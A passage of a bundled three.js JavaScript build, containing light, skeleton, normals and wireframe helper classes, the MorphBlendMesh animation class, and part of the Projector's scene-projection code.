	var material = new THREE.MeshBasicMaterial( { wireframe: true, fog: false } );
	material.color.copy( this.light.color ).multiplyScalar( this.light.intensity );

	THREE.Mesh.call( this, geometry, material );

	this.matrix = this.light.matrixWorld;
	this.matrixAutoUpdate = false;

	/*
	var distanceGeometry = new THREE.IcosahedronGeometry( 1, 2 );
	var distanceMaterial = new THREE.MeshBasicMaterial( { color: hexColor, fog: false, wireframe: true, opacity: 0.1, transparent: true } );

	this.lightSphere = new THREE.Mesh( bulbGeometry, bulbMaterial );
	this.lightDistance = new THREE.Mesh( distanceGeometry, distanceMaterial );

	var d = light.distance;

	if ( d === 0.0 ) {

		this.lightDistance.visible = false;

	} else {

		this.lightDistance.scale.set( d, d, d );

	}

	this.add( this.lightDistance );
	*/

};

THREE.PointLightHelper.prototype = Object.create( THREE.Mesh.prototype );
THREE.PointLightHelper.prototype.constructor = THREE.PointLightHelper;

THREE.PointLightHelper.prototype.dispose = function () {

	this.geometry.dispose();
	this.material.dispose();

};

THREE.PointLightHelper.prototype.update = function () {

	this.material.color.copy( this.light.color ).multiplyScalar( this.light.intensity );

	/*
	var d = this.light.distance;

	if ( d === 0.0 ) {

		this.lightDistance.visible = false;

	} else {

		this.lightDistance.visible = true;
		this.lightDistance.scale.set( d, d, d );

	}
	*/

};

// File:src/extras/helpers/SkeletonHelper.js

/**
 * @author Sean Griffin / http://twitter.com/sgrif
 * @author Michael Guerrero / http://realitymeltdown.com
 * @author mrdoob / http://mrdoob.com/
 * @author ikerr / http://verold.com
 */

THREE.SkeletonHelper = function ( object ) {

	this.bones = this.getBoneList( object );

	var geometry = new THREE.Geometry();

	for ( var i = 0; i < this.bones.length; i ++ ) {

		var bone = this.bones[ i ];

		if ( bone.parent instanceof THREE.Bone ) {

			geometry.vertices.push( new THREE.Vector3() );
			geometry.vertices.push( new THREE.Vector3() );
			geometry.colors.push( new THREE.Color( 0, 0, 1 ) );
			geometry.colors.push( new THREE.Color( 0, 1, 0 ) );

		}

	}

	geometry.dynamic = true;

	var material = new THREE.LineBasicMaterial( { vertexColors: THREE.VertexColors, depthTest: false, depthWrite: false, transparent: true } );

	THREE.LineSegments.call( this, geometry, material );

	this.root = object;

	this.matrix = object.matrixWorld;
	this.matrixAutoUpdate = false;

	this.update();

};


THREE.SkeletonHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.SkeletonHelper.prototype.constructor = THREE.SkeletonHelper;

THREE.SkeletonHelper.prototype.getBoneList = function( object ) {

	var boneList = [];

	if ( object instanceof THREE.Bone ) {

		boneList.push( object );

	}

	for ( var i = 0; i < object.children.length; i ++ ) {

		boneList.push.apply( boneList, this.getBoneList( object.children[ i ] ) );

	}

	return boneList;

};

THREE.SkeletonHelper.prototype.update = function () {

	var geometry = this.geometry;

	var matrixWorldInv = new THREE.Matrix4().getInverse( this.root.matrixWorld );

	var boneMatrix = new THREE.Matrix4();

	var j = 0;

	for ( var i = 0; i < this.bones.length; i ++ ) {

		var bone = this.bones[ i ];

		if ( bone.parent instanceof THREE.Bone ) {

			boneMatrix.multiplyMatrices( matrixWorldInv, bone.matrixWorld );
			geometry.vertices[ j ].setFromMatrixPosition( boneMatrix );

			boneMatrix.multiplyMatrices( matrixWorldInv, bone.parent.matrixWorld );
			geometry.vertices[ j + 1 ].setFromMatrixPosition( boneMatrix );

			j += 2;

		}

	}

	geometry.verticesNeedUpdate = true;

	geometry.computeBoundingSphere();

};

// File:src/extras/helpers/SpotLightHelper.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 * @author WestLangley / http://github.com/WestLangley
*/

THREE.SpotLightHelper = function ( light ) {

	THREE.Object3D.call( this );

	this.light = light;
	this.light.updateMatrixWorld();

	this.matrix = light.matrixWorld;
	this.matrixAutoUpdate = false;

	var geometry = new THREE.CylinderGeometry( 0, 1, 1, 8, 1, true );

	geometry.translate( 0, - 0.5, 0 );
	geometry.rotateX( - Math.PI / 2 );

	var material = new THREE.MeshBasicMaterial( { wireframe: true, fog: false } );

	this.cone = new THREE.Mesh( geometry, material );
	this.add( this.cone );

	this.update();

};

THREE.SpotLightHelper.prototype = Object.create( THREE.Object3D.prototype );
THREE.SpotLightHelper.prototype.constructor = THREE.SpotLightHelper;

THREE.SpotLightHelper.prototype.dispose = function () {

	this.cone.geometry.dispose();
	this.cone.material.dispose();

};

THREE.SpotLightHelper.prototype.update = function () {

	var vector = new THREE.Vector3();
	var vector2 = new THREE.Vector3();

	return function () {

		var coneLength = this.light.distance ? this.light.distance : 10000;
		var coneWidth = coneLength * Math.tan( this.light.angle );

		this.cone.scale.set( coneWidth, coneWidth, coneLength );

		vector.setFromMatrixPosition( this.light.matrixWorld );
		vector2.setFromMatrixPosition( this.light.target.matrixWorld );

		this.cone.lookAt( vector2.sub( vector ) );

		this.cone.material.color.copy( this.light.color ).multiplyScalar( this.light.intensity );

	};

}();

// File:src/extras/helpers/VertexNormalsHelper.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author WestLangley / http://github.com/WestLangley
*/

THREE.VertexNormalsHelper = function ( object, size, hex, linewidth ) {

	this.object = object;

	this.size = ( size !== undefined ) ? size : 1;

	var color = ( hex !== undefined ) ? hex : 0xff0000;

	var width = ( linewidth !== undefined ) ? linewidth : 1;

	//

	var nNormals = 0;

	var objGeometry = this.object.geometry;

	if ( objGeometry instanceof THREE.Geometry ) {

		nNormals = objGeometry.faces.length * 3;

	} else if ( objGeometry instanceof THREE.BufferGeometry ) {

		nNormals = objGeometry.attributes.normal.count

	}

	//

	var geometry = new THREE.BufferGeometry();

	var positions = new THREE.Float32Attribute( nNormals * 2 * 3, 3 );

	geometry.addAttribute( 'position', positions );

	THREE.LineSegments.call( this, geometry, new THREE.LineBasicMaterial( { color: color, linewidth: width } ) );

	//

	this.matrixAutoUpdate = false;

	this.update();

};

THREE.VertexNormalsHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.VertexNormalsHelper.prototype.constructor = THREE.VertexNormalsHelper;

THREE.VertexNormalsHelper.prototype.update = ( function () {

	var v1 = new THREE.Vector3();
	var v2 = new THREE.Vector3();
	var normalMatrix = new THREE.Matrix3();

	return function update() {

		var keys = [ 'a', 'b', 'c' ];

		this.object.updateMatrixWorld( true );

		normalMatrix.getNormalMatrix( this.object.matrixWorld );

		var matrixWorld = this.object.matrixWorld;

		var position = this.geometry.attributes.position;

		//

		var objGeometry = this.object.geometry;

		if ( objGeometry instanceof THREE.Geometry ) {

			var vertices = objGeometry.vertices;

			var faces = objGeometry.faces;

			var idx = 0;

			for ( var i = 0, l = faces.length; i < l; i ++ ) {

				var face = faces[ i ];

				for ( var j = 0, jl = face.vertexNormals.length; j < jl; j ++ ) {

					var vertex = vertices[ face[ keys[ j ] ] ];

					var normal = face.vertexNormals[ j ];

					v1.copy( vertex ).applyMatrix4( matrixWorld );

					v2.copy( normal ).applyMatrix3( normalMatrix ).normalize().multiplyScalar( this.size ).add( v1 );

					position.setXYZ( idx, v1.x, v1.y, v1.z );

					idx = idx + 1;

					position.setXYZ( idx, v2.x, v2.y, v2.z );

					idx = idx + 1;

				}

			}

		} else if ( objGeometry instanceof THREE.BufferGeometry ) {

			var objPos = objGeometry.attributes.position;

			var objNorm = objGeometry.attributes.normal;

			var idx = 0;

			// for simplicity, ignore index and drawcalls, and render every normal

			for ( var j = 0, jl = objPos.count; j < jl; j ++ ) {

				v1.set( objPos.getX( j ), objPos.getY( j ), objPos.getZ( j ) ).applyMatrix4( matrixWorld );

				v2.set( objNorm.getX( j ), objNorm.getY( j ), objNorm.getZ( j ) );

				v2.applyMatrix3( normalMatrix ).normalize().multiplyScalar( this.size ).add( v1 );

				position.setXYZ( idx, v1.x, v1.y, v1.z );

				idx = idx + 1;

				position.setXYZ( idx, v2.x, v2.y, v2.z );

				idx = idx + 1;

			}

		}

		position.needsUpdate = true;

		return this;

	}

}() );

// File:src/extras/helpers/WireframeHelper.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.WireframeHelper = function ( object, hex ) {

	var color = ( hex !== undefined ) ? hex : 0xffffff;

	THREE.LineSegments.call( this, new THREE.WireframeGeometry( object.geometry ), new THREE.LineBasicMaterial( { color: color } ) );

	this.matrix = object.matrixWorld;
	this.matrixAutoUpdate = false;

};

THREE.WireframeHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.WireframeHelper.prototype.constructor = THREE.WireframeHelper;

// File:src/extras/objects/ImmediateRenderObject.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.ImmediateRenderObject = function ( material ) {

	THREE.Object3D.call( this );

	this.material = material;
	this.render = function ( renderCallback ) {};

};

THREE.ImmediateRenderObject.prototype = Object.create( THREE.Object3D.prototype );
THREE.ImmediateRenderObject.prototype.constructor = THREE.ImmediateRenderObject;

// File:src/extras/objects/MorphBlendMesh.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.MorphBlendMesh = function( geometry, material ) {

	THREE.Mesh.call( this, geometry, material );

	this.animationsMap = {};
	this.animationsList = [];

	// prepare default animation
	// (all frames played together in 1 second)

	var numFrames = this.geometry.morphTargets.length;

	var name = "__default";

	var startFrame = 0;
	var endFrame = numFrames - 1;

	var fps = numFrames / 1;

	this.createAnimation( name, startFrame, endFrame, fps );
	this.setAnimationWeight( name, 1 );

};

THREE.MorphBlendMesh.prototype = Object.create( THREE.Mesh.prototype );
THREE.MorphBlendMesh.prototype.constructor = THREE.MorphBlendMesh;

THREE.MorphBlendMesh.prototype.createAnimation = function ( name, start, end, fps ) {

	var animation = {

		start: start,
		end: end,

		length: end - start + 1,

		fps: fps,
		duration: ( end - start ) / fps,

		lastFrame: 0,
		currentFrame: 0,

		active: false,

		time: 0,
		direction: 1,
		weight: 1,

		directionBackwards: false,
		mirroredLoop: false

	};

	this.animationsMap[ name ] = animation;
	this.animationsList.push( animation );

};

THREE.MorphBlendMesh.prototype.autoCreateAnimations = function ( fps ) {

	var pattern = /([a-z]+)_?(\d+)/i;

	var firstAnimation, frameRanges = {};

	var geometry = this.geometry;

	for ( var i = 0, il = geometry.morphTargets.length; i < il; i ++ ) {

		var morph = geometry.morphTargets[ i ];
		var chunks = morph.name.match( pattern );

		if ( chunks && chunks.length > 1 ) {

			var name = chunks[ 1 ];

			if ( ! frameRanges[ name ] ) frameRanges[ name ] = { start: Infinity, end: - Infinity };

			var range = frameRanges[ name ];

			if ( i < range.start ) range.start = i;
			if ( i > range.end ) range.end = i;

			if ( ! firstAnimation ) firstAnimation = name;

		}

	}

	for ( var name in frameRanges ) {

		var range = frameRanges[ name ];
		this.createAnimation( name, range.start, range.end, fps );

	}

	this.firstAnimation = firstAnimation;

};

THREE.MorphBlendMesh.prototype.setAnimationDirectionForward = function ( name ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.direction = 1;
		animation.directionBackwards = false;

	}

};

THREE.MorphBlendMesh.prototype.setAnimationDirectionBackward = function ( name ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.direction = - 1;
		animation.directionBackwards = true;

	}

};

THREE.MorphBlendMesh.prototype.setAnimationFPS = function ( name, fps ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.fps = fps;
		animation.duration = ( animation.end - animation.start ) / animation.fps;

	}

};

THREE.MorphBlendMesh.prototype.setAnimationDuration = function ( name, duration ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.duration = duration;
		animation.fps = ( animation.end - animation.start ) / animation.duration;

	}

};

THREE.MorphBlendMesh.prototype.setAnimationWeight = function ( name, weight ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.weight = weight;

	}

};

THREE.MorphBlendMesh.prototype.setAnimationTime = function ( name, time ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.time = time;

	}

};

THREE.MorphBlendMesh.prototype.getAnimationTime = function ( name ) {

	var time = 0;

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		time = animation.time;

	}

	return time;

};

THREE.MorphBlendMesh.prototype.getAnimationDuration = function ( name ) {

	var duration = - 1;

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		duration = animation.duration;

	}

	return duration;

};

THREE.MorphBlendMesh.prototype.playAnimation = function ( name ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.time = 0;
		animation.active = true;

	} else {

		console.warn( "THREE.MorphBlendMesh: animation[" + name + "] undefined in .playAnimation()" );

	}

};

THREE.MorphBlendMesh.prototype.stopAnimation = function ( name ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.active = false;

	}

};

THREE.MorphBlendMesh.prototype.update = function ( delta ) {

	for ( var i = 0, il = this.animationsList.length; i < il; i ++ ) {

		var animation = this.animationsList[ i ];

		if ( ! animation.active ) continue;

		var frameTime = animation.duration / animation.length;

		animation.time += animation.direction * delta;

		if ( animation.mirroredLoop ) {

			if ( animation.time > animation.duration || animation.time < 0 ) {

				animation.direction *= - 1;

				if ( animation.time > animation.duration ) {

					animation.time = animation.duration;
					animation.directionBackwards = true;

				}

				if ( animation.time < 0 ) {

					animation.time = 0;
					animation.directionBackwards = false;

				}

			}

		} else {

			animation.time = animation.time % animation.duration;

			if ( animation.time < 0 ) animation.time += animation.duration;

		}

		var keyframe = animation.start + THREE.Math.clamp( Math.floor( animation.time / frameTime ), 0, animation.length - 1 );
		var weight = animation.weight;

		if ( keyframe !== animation.currentFrame ) {

			this.morphTargetInfluences[ animation.lastFrame ] = 0;
			this.morphTargetInfluences[ animation.currentFrame ] = 1 * weight;

			this.morphTargetInfluences[ keyframe ] = 0;

			animation.lastFrame = animation.currentFrame;
			animation.currentFrame = keyframe;

		}

		var mix = ( animation.time % frameTime ) / frameTime;

		if ( animation.directionBackwards ) mix = 1 - mix;

		if ( animation.currentFrame !== animation.lastFrame ) {

			this.morphTargetInfluences[ animation.currentFrame ] = mix * weight;
			this.morphTargetInfluences[ animation.lastFrame ] = ( 1 - mix ) * weight;

		} else {

			this.morphTargetInfluences[ animation.currentFrame ] = weight;

		}

	}

};


/**
 * @author mrdoob / http://mrdoob.com/
 * @author supereggbert / http://www.paulbrunt.co.uk/
 * @author julianwa / https://github.com/julianwa
 */

THREE.RenderableObject = function () {

    this.id = 0;

    this.object = null;
    this.z = 0;
    this.renderOrder = 0;

};

//

THREE.RenderableFace = function () {

    this.id = 0;

    this.v1 = new THREE.RenderableVertex();
    this.v2 = new THREE.RenderableVertex();
    this.v3 = new THREE.RenderableVertex();

    this.normalModel = new THREE.Vector3();

    this.vertexNormalsModel = [ new THREE.Vector3(), new THREE.Vector3(), new THREE.Vector3() ];
    this.vertexNormalsLength = 0;

    this.color = new THREE.Color();
    this.material = null;
    this.uvs = [ new THREE.Vector2(), new THREE.Vector2(), new THREE.Vector2() ];

    this.z = 0;
    this.renderOrder = 0;

};

//

THREE.RenderableVertex = function () {

    this.position = new THREE.Vector3();
    this.positionWorld = new THREE.Vector3();
    this.positionScreen = new THREE.Vector4();

    this.visible = true;

};

THREE.RenderableVertex.prototype.copy = function ( vertex ) {

    this.positionWorld.copy( vertex.positionWorld );
    this.positionScreen.copy( vertex.positionScreen );

};

//

THREE.RenderableLine = function () {

    this.id = 0;

    this.v1 = new THREE.RenderableVertex();
    this.v2 = new THREE.RenderableVertex();

    this.vertexColors = [ new THREE.Color(), new THREE.Color() ];
    this.material = null;

    this.z = 0;
    this.renderOrder = 0;

};

//

THREE.RenderableSprite = function () {

    this.id = 0;

    this.object = null;

    this.x = 0;
    this.y = 0;
    this.z = 0;

    this.rotation = 0;
    this.scale = new THREE.Vector2();

    this.material = null;
    this.renderOrder = 0;

};

//

THREE.Projector = function () {

    var _object, _objectCount, _objectPool = [], _objectPoolLength = 0,
        _vertex, _vertexCount, _vertexPool = [], _vertexPoolLength = 0,
        _face, _faceCount, _facePool = [], _facePoolLength = 0,
        _line, _lineCount, _linePool = [], _linePoolLength = 0,
        _sprite, _spriteCount, _spritePool = [], _spritePoolLength = 0,

        _renderData = { objects: [], lights: [], elements: [] },

        _vector3 = new THREE.Vector3(),
        _vector4 = new THREE.Vector4(),

        _clipBox = new THREE.Box3( new THREE.Vector3( - 1, - 1, - 1 ), new THREE.Vector3( 1, 1, 1 ) ),
        _boundingBox = new THREE.Box3(),
        _points3 = new Array( 3 ),
        _points4 = new Array( 4 ),

        _viewMatrix = new THREE.Matrix4(),
        _viewProjectionMatrix = new THREE.Matrix4(),

        _modelMatrix,
        _modelViewProjectionMatrix = new THREE.Matrix4(),

        _normalMatrix = new THREE.Matrix3(),

        _frustum = new THREE.Frustum(),

        _clippedVertex1PositionScreen = new THREE.Vector4(),
        _clippedVertex2PositionScreen = new THREE.Vector4();

    //

    this.projectVector = function ( vector, camera ) {

        console.warn( 'THREE.Projector: .projectVector() is now vector.project().' );
        vector.project( camera );

    };

    this.unprojectVector = function ( vector, camera ) {

        console.warn( 'THREE.Projector: .unprojectVector() is now vector.unproject().' );
        vector.unproject( camera );

    };

    this.pickingRay = function ( vector, camera ) {

        console.error( 'THREE.Projector: .pickingRay() is now raycaster.setFromCamera().' );

    };

    //

    var RenderList = function () {

        var normals = [];
        var uvs = [];

        var object = null;
        var material = null;

        var normalMatrix = new THREE.Matrix3();

        function setObject( value ) {

            object = value;
            material = object.material;

            normalMatrix.getNormalMatrix( object.matrixWorld );

            normals.length = 0;
            uvs.length = 0;

        }

        function projectVertex( vertex ) {

            var position = vertex.position;
            var positionWorld = vertex.positionWorld;
            var positionScreen = vertex.positionScreen;

            positionWorld.copy( position ).applyMatrix4( _modelMatrix );
            positionScreen.copy( positionWorld ).applyMatrix4( _viewProjectionMatrix );

            var invW = 1 / positionScreen.w;

            positionScreen.x *= invW;
            positionScreen.y *= invW;
            positionScreen.z *= invW;

            vertex.visible = positionScreen.x >= - 1 && positionScreen.x <= 1 &&
            positionScreen.y >= - 1 && positionScreen.y <= 1 &&
            positionScreen.z >= - 1 && positionScreen.z <= 1;

        }

        function pushVertex( x, y, z ) {

            _vertex = getNextVertexInPool();
            _vertex.position.set( x, y, z );

            projectVertex( _vertex );

        }

        function pushNormal( x, y, z ) {

            normals.push( x, y, z );

        }

        function pushUv( x, y ) {

            uvs.push( x, y );

        }

        function checkTriangleVisibility( v1, v2, v3 ) {

            if ( v1.visible === true || v2.visible === true || v3.visible === true ) return true;

            _points3[ 0 ] = v1.positionScreen;
            _points3[ 1 ] = v2.positionScreen;
            _points3[ 2 ] = v3.positionScreen;

            return _clipBox.intersectsBox( _boundingBox.setFromPoints( _points3 ) );

        }

        function checkBackfaceCulling( v1, v2, v3 ) {

            return ( ( v3.positionScreen.x - v1.positionScreen.x ) *
                ( v2.positionScreen.y - v1.positionScreen.y ) -
                ( v3.positionScreen.y - v1.positionScreen.y ) *
                ( v2.positionScreen.x - v1.positionScreen.x ) ) < 0;

        }

        function pushLine( a, b ) {

            var v1 = _vertexPool[ a ];
            var v2 = _vertexPool[ b ];

            _line = getNextLineInPool();

            _line.id = object.id;
            _line.v1.copy( v1 );
            _line.v2.copy( v2 );
            _line.z = ( v1.positionScreen.z + v2.positionScreen.z ) / 2;
            _line.renderOrder = object.renderOrder;

            _line.material = object.material;

            _renderData.elements.push( _line );

        }

        function pushTriangle( a, b, c ) {

            var v1 = _vertexPool[ a ];
            var v2 = _vertexPool[ b ];
            var v3 = _vertexPool[ c ];

            if ( checkTriangleVisibility( v1, v2, v3 ) === false ) return;

            if ( material.side === THREE.DoubleSide || checkBackfaceCulling( v1, v2, v3 ) === true ) {

                _face = getNextFaceInPool();

                _face.id = object.id;
                _face.v1.copy( v1 );
                _face.v2.copy( v2 );
                _face.v3.copy( v3 );
                _face.z = ( v1.positionScreen.z + v2.positionScreen.z + v3.positionScreen.z ) / 3;
                _face.renderOrder = object.renderOrder;

                // use first vertex normal as face normal

                _face.normalModel.fromArray( normals, a * 3 );
                _face.normalModel.applyMatrix3( normalMatrix ).normalize();

                for ( var i = 0; i < 3; i ++ ) {

                    var normal = _face.vertexNormalsModel[ i ];
                    normal.fromArray( normals, arguments[ i ] * 3 );
                    normal.applyMatrix3( normalMatrix ).normalize();

                    var uv = _face.uvs[ i ];
                    uv.fromArray( uvs, arguments[ i ] * 2 );

                }

                _face.vertexNormalsLength = 3;

                _face.material = object.material;

                _renderData.elements.push( _face );

            }

        }

        return {
            setObject: setObject,
            projectVertex: projectVertex,
            checkTriangleVisibility: checkTriangleVisibility,
            checkBackfaceCulling: checkBackfaceCulling,
            pushVertex: pushVertex,
            pushNormal: pushNormal,
            pushUv: pushUv,
            pushLine: pushLine,
            pushTriangle: pushTriangle
        }

    };

    var renderList = new RenderList();

    this.projectScene = function ( scene, camera, sortObjects, sortElements ) {

        _faceCount = 0;
        _lineCount = 0;
        _spriteCount = 0;

        _renderData.elements.length = 0;

        if ( scene.autoUpdate === true ) scene.updateMatrixWorld();
        if ( camera.parent === null ) camera.updateMatrixWorld();

        _viewMatrix.copy( camera.matrixWorldInverse.getInverse( camera.matrixWorld ) );
        _viewProjectionMatrix.multiplyMatrices( camera.projectionMatrix, _viewMatrix );

        _frustum.setFromMatrix( _viewProjectionMatrix );

        //

        _objectCount = 0;

        _renderData.objects.length = 0;
        _renderData.lights.length = 0;

        scene.traverseVisible( function ( object ) {

            if ( object instanceof THREE.Light ) {

                _renderData.lights.push( object );

            } else if ( object instanceof THREE.Mesh || object instanceof THREE.Line || object instanceof THREE.Sprite ) {

                var material = object.material;

                if ( material.visible === false ) return;

                if ( object.frustumCulled === false || _frustum.intersectsObject( object ) === true ) {

                    _object = getNextObjectInPool();
                    _object.id = object.id;
                    _object.object = object;

                    _vector3.setFromMatrixPosition( object.matrixWorld );
                    _vector3.applyProjection( _viewProjectionMatrix );
                    _object.z = _vector3.z;
                    _object.renderOrder = object.renderOrder;

                    _renderData.objects.push( _object );

                }

            }

        } );

        if ( sortObjects === true ) {

            _renderData.objects.sort( painterSort );

        }

        //

        for ( var o = 0, ol = _renderData.objects.length; o < ol; o ++ ) {

            var object = _renderData.objects[ o ].object;
            var geometry = object.geometry;

            renderList.setObject( object );

            _modelMatrix = object.matrixWorld;

            _vertexCount = 0;

            if ( object instanceof THREE.Mesh ) {

                if ( geometry instanceof THREE.BufferGeometry ) {

                    var attributes = geometry.attributes;
                    var groups = geometry.groups;

                    if ( attributes.position === undefined ) continue;

                    var positions = attributes.position.array;

                    for ( var i = 0, l = positions.length; i < l; i += 3 ) {

                        renderList.pushVertex( positions[ i ], positions[ i + 1 ], positions[ i + 2 ] );

                    }

                    if ( attributes.normal !== undefined ) {

                        var normals = attributes.normal.array;

                        for ( var i = 0, l = normals.length; i < l; i += 3 ) {

                            renderList.pushNormal( normals[ i ], normals[ i + 1 ], normals[ i + 2 ] );

                        }

                    }

                    if ( attributes.uv !== undefined ) {

                        var uvs = attributes.uv.array;

                        for ( var i = 0, l = uvs.length; i < l; i += 2 ) {

                            renderList.pushUv( uvs[ i ], uvs[ i + 1 ] );

                        }

                    }

                    if ( geometry.index !== null ) {

                        var indices = geometry.index.array;

                        if ( groups.length > 0 ) {

                            for ( var o = 0; o < groups.length; o ++ ) {

                                var group = groups[ o ];

                                for ( var i = group.start, l = group.start + group.count; i < l; i += 3 ) {

                                    renderList.pushTriangle( indices[ i ], indices[ i + 1 ], indices[ i + 2 ] );

                                }

                            }

                        } else {

                            for ( var i = 0, l = indices.length; i < l; i += 3 ) {

                                renderList.pushTriangle( indices[ i ], indices[ i + 1 ], indices[ i + 2 ] );

                            }

                        }

                    } else {

                        for ( var i = 0, l = positions.length / 3; i < l; i += 3 ) {

                            renderList.pushTriangle( i, i + 1, i + 2 );

                        }

                    }

                } else if ( geometry instanceof THREE.Geometry ) {

                    var vertices = geometry.vertices;
                    var faces = geometry.faces;
                    var faceVertexUvs = geometry.faceVertexUvs[ 0 ];

                    _normalMatrix.getNormalMatrix( _modelMatrix );

                    var material = object.material;

                    var isFaceMaterial = material instanceof THREE.MultiMaterial;
                    var objectMaterials = isFaceMaterial === true ? object.material : null;

                    for ( var v = 0, vl = vertices.length; v < vl; v ++ ) {

                        var vertex = vertices[ v ];

                        _vector3.copy( vertex );

                        if ( material.morphTargets === true ) {

                            var morphTargets = geometry.morphTargets;
                            var morphInfluences = object.morphTargetInfluences;

                            for ( var t = 0, tl = morphTargets.length; t < tl; t ++ ) {

                                var influence = morphInfluences[ t ];

                                if ( influence === 0 ) continue;

                                var target = morphTargets[ t ];
                                var targetVertex = target.vertices[ v ];

                                _vector3.x += ( targetVertex.x - vertex.x ) * influence;
                                _vector3.y += ( targetVertex.y - vertex.y ) * influence;
                                _vector3.z += ( targetVertex.z - vertex.z ) * influence;

                            }

                        }

                        renderList.pushVertex( _vector3.x, _vector3.y, _vector3.z );

                    }

                    for ( var f = 0, fl = faces.length; f < fl; f ++ ) {

                        var face = faces[ f ];

                        material = isFaceMaterial === true
                            ? objectMaterials.materials[ face.materialIndex ]
                            : object.material;

                        if ( material === undefined ) continue;

                        var side = material.side;

                        var v1 = _vertexPool[ face.a ];
                        var v2 = _vertexPool[ face.b ];
                        var v3 = _vertexPool[ face.c ];

                        if ( renderList.checkTriangleVisibility( v1, v2, v3 ) === false ) continue;

                        var visible = renderList.checkBackfaceCulling( v1, v2, v3 );

                        if ( side !== THREE.DoubleSide ) {

                            if ( side === THREE.FrontSide && visible === false ) continue;
                            if ( side === THREE.BackSide && visible === true ) continue;

                        }

                        _face = getNextFaceInPool();

                        _face.id = object.id;
                        _face.v1.copy( v1 );
                        _face.v2.copy( v2 );
                        _face.v3.copy( v3 );

                        _face.normalModel.copy( face.normal );

                        if ( visible === false && ( side === THREE.BackSide || side === THREE.DoubleSide ) ) {

                            _face.normalModel.negate();

                        }

                        _face.normalModel.applyMatrix3( _normalMatrix ).normalize();

                        var faceVertexNormals = face.vertexNormals;

                        for ( var n = 0, nl = Math.min( faceVertexNormals.length, 3 ); n < nl; n ++ ) {

                            var normalModel = _face.vertexNormalsModel[ n ];
                            normalModel.copy( faceVertexNormals[ n ] );

                            if ( visible === false && ( side === THREE.BackSide || side === THREE.DoubleSide ) ) {

                                normalModel.negate();

                            }

                            normalModel.applyMatrix3( _normalMatrix ).normalize();

                        }

                        _face.vertexNormalsLength = faceVertexNormals.length;

                        var vertexUvs = faceVertexUvs[ f ];

                        if ( vertexUvs !== undefined ) {

                            for ( var u = 0; u < 3; u ++ ) {

                                _face.uvs[ u ].copy( vertexUvs[ u ] );

                            }

                        }

                        _face.color = face.color;
                        _face.material = material;

                        _face.z = ( v1.positionScreen.z + v2.positionScreen.z + v3.positionScreen.z ) / 3;
                        _face.renderOrder = object.renderOrder;

                        _renderData.elements.push( _face );

                    }

                }

            } else if ( object instanceof THREE.Line ) {

                if ( geometry instanceof THREE.BufferGeometry ) {

                    var attributes = geometry.attributes;

                    if ( attributes.position !== undefined ) {

                        var positions = attributes.position.array;

                        for ( var i = 0, l = positions.length; i < l; i += 3 ) {

                            renderList.pushVertex( positions[ i ], positions[ i + 1 ], positions[ i + 2 ] );

                        }

                        if ( geometry.index !== null ) {

                            var indices = geometry.index.array;

                            for ( var i = 0, l = indices.length; i < l; i += 2 ) {

                                renderList.pushLine( indices[ i ], indices[ i + 1 ] );

                            }

                        } else {

                            var step = object instanceof THREE.LineSegments ? 2 : 1;

                            for ( var i = 0, l = ( positions.length / 3 ) - 1; i < l; i += step ) {

                                renderList.pushLine( i, i + 1 );

                            }

                        }

                    }

                } else if ( geometry instanceof THREE.Geometry ) {

                    _modelViewProjectionMatrix.multiplyMatrices( _viewProjectionMatrix, _modelMatrix );

                    var vertices = object.geometry.vertices;

                    if ( vertices.length === 0 ) continue;

                    v1 = getNextVertexInPool();
                    v1.positionScreen.copy( vertices[ 0 ] ).applyMatrix4( _modelViewProjectionMatrix );

                    var step = object instanceof THREE.LineSegments ? 2 : 1;

                    for ( var v = 1, vl = vertices.length; v < vl; v ++ ) {

                        v1 = getNextVertexInPool();
                        v1.positionScreen.copy( vertices[ v ] ).applyMatrix4( _modelViewProjectionMatrix );

                        if ( ( v + 1 ) % step > 0 ) continue;

                        v2 = _vertexPool[ _vertexCount - 2 ];

                        _clippedVertex1PositionScreen.copy( v1.positionScreen );
                        _clippedVertex2PositionScreen.copy( v2.positionScreen );

                        if ( clipLine( _clippedVertex1PositionScreen, _clippedVertex2PositionScreen ) === true ) {

                            // Perform the perspective divide
                            _clippedVertex1PositionScreen.multiplyScalar( 1 / _clippedVertex1PositionScreen.w );
                            _clippedVertex2PositionScreen.multiplyScalar( 1 / _clippedVertex2PositionScreen.w );

                            _line = getNextLineInPool();

                            _line.id = object.id;
                            _line.v1.positionScreen.copy( _clippedVertex1PositionScreen );
                            _line.v2.positionScreen.copy( _clippedVertex2PositionScreen );

                            _line.z = Math.max( _clippedVertex1PositionScreen.z, _clippedVertex2PositionScreen.z );
                            _line.renderOrder = object.renderOrder;

                            _line.material = object.material;

                            if ( object.material.vertexColors === THREE.VertexColors ) {

                                _line.vertexColors[ 0 ].copy( object.geometry.colors[ v ] );
                                _line.vertexColors[ 1 ].copy( object.geometry.colors[ v - 1 ] );

                            }

                            _renderData.elements.push( _line );

                        }

                    }

                }

            } else if ( object instanceof THREE.Sprite ) {

                _vector4.set( _modelMatrix.elements[ 12 ], _modelMatrix.elements[ 13 ], _modelMatrix.elements[ 14 ], 1 );
                _vector4.applyMatrix4( _viewProjectionMatrix );

                var invW = 1 / _vector4.w;

                _vector4.z *= invW;

                if ( _vector4.z >= - 1 && _vector4.z <= 1 ) {

                    _sprite = getNextSpriteInPool();
                    _sprite.id = object.id;
                    _sprite.x = _vector4.x * invW;
                    _sprite.y = _vector4.y * invW;
                    _sprite.z = _vector4.z;
                    _sprite.renderOrder = object.renderOrder;
